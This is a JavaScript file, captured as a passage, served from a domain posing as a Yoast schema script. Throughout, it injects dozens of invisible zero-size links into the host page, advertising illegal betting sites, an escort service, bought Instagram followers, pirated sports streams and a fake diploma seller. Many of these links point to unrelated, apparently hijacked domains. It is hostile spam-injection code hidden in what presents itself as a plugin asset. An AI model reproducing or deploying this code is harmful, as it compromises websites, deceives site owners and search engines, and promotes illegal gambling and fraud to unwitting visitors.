

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1507.js
body_size: 3799
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("buy real instagram followers");
    a.appendChild(linkText);
    a.title = "buy real instagram followers";
    a.href = "https://boostgrams.com/buy-instagram-followers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tutunsepeti37.com/toscanello/");
    a.appendChild(linkText);
    a.title = "https://tutunsepeti37.com/toscanello/";
    a.href = "https://tutunsepeti37.com/toscanello/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://bit.ly/sms-onay";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ataköy escort");
    a.appendChild(linkText);
    a.title = "ataköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Side Airport Transfers ");
    a.appendChild(linkText);
    a.title = "Side Airport Transfers ";
    a.href = "https://www.sunviptransfer.com/side-airport-transfers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://www.griderproperties.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://bestcasinos.us.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://lifemuscles.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://earthcultureroots.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://watershedrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ruschoolcz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Padişahbet giriş");
    a.appendChild(linkText);
    a.title = "Padişahbet giriş";
    a.href = "https://auto-arena.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Padişahbet");
    a.appendChild(linkText);
    a.title = "Padişahbet";
    a.href = "https://auto-arena.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarkets.tech/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://kzarchitects.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.corviale.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://jenniferjacksonbooks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://rafidainamman.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://rafidainamman.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://vollman.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://vollman.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://furnituremall.co.ke/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://solucoesredesdeprotecao.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://meromachopotenciador.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://caspeducation.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://us.revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://us.revuepostures.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://us.revuepostures.com///";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://us.revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://loisongxanh.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://alhaqanya.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://newazenterprise.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://us.revuepostures.com///";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet");
    a.appendChild(linkText);
    a.title = "restbet";
    a.href = "https://www.barqalsham.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("restbet giriş");
    a.appendChild(linkText);
    a.title = "restbet giriş";
    a.href = "https://www.barqalsham.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("olabahis");
    a.appendChild(linkText);
    a.title = "olabahis";
    a.href = "https://www.sisiafrika.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("olabahis giriş");
    a.appendChild(linkText);
    a.title = "olabahis giriş";
    a.href = "https://www.sisiafrika.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://globalbeeholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis giriş");
    a.appendChild(linkText);
    a.title = "megabahis giriş";
    a.href = "https://globalbeeholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://www.pstechperu.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet");
    a.appendChild(linkText);
    a.title = "tempobet";
    a.href = "https://meca.com.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tempobet giriş");
    a.appendChild(linkText);
    a.title = "tempobet giriş";
    a.href = "https://meca.com.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://kuvet.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://bullagro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://kuvet.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://superteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gcrelectricalsystems.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://dalamislam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://kectschool.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://m.marsbahis-gir2026adresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet giriş");
    a.appendChild(linkText);
    a.title = "yakabet giriş";
    a.href = "https://bullagro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://drsyedimran.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet");
    a.appendChild(linkText);
    a.title = "Grandpashabet";
    a.href = "https://winchestereg.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://depedimuscity.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://yeguadaalmenaraalta.es";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://yuzdeyuzorganik.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://nisaneeds.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://theidealhomeandgarden.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.stonewood.co.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.title = "süratbet";
    a.href = "https://phirangg.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://manyhugs.eu";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://www.mgfoa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vitoriasbeauty.pt";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://inctamilnadu.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://dalamislam.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diploma Al");
    a.appendChild(linkText);
    a.title = "Diploma Al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://zeytinn.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://delcom.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.depasqualesalonsystems.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://gceauto.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://vdrc.org.np/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://smss.ubn4.go.th/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("egebet");
    a.appendChild(linkText);
    a.title = "egebet";
    a.href = "https://webworldindia.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://wahabgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus giriş");
    a.appendChild(linkText);
    a.title = "Betasus giriş";
    a.href = "https://wahabgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ajuda.leiloesbr.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://legenda.if.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://blackdtools.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Padişahbet");
    a.appendChild(linkText);
    a.title = "Padişahbet";
    a.href = "https://auto-arena.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://modatip.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://mannresources.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://stellasports.com.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://santarosapiura.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betparibu");
    a.appendChild(linkText);
    a.title = "betparibu";
    a.href = "https://erbaaklinker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("realbahis");
    a.appendChild(linkText);
    a.title = "realbahis";
    a.href = "https://dttb.gov.lk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://fulgpet.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.title = "betkolik";
    a.href = "https://collectivearts.org.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://erbaadangelsin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://transilvaniabrokergalati.ro/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.piterlada.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.lobsteralive.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
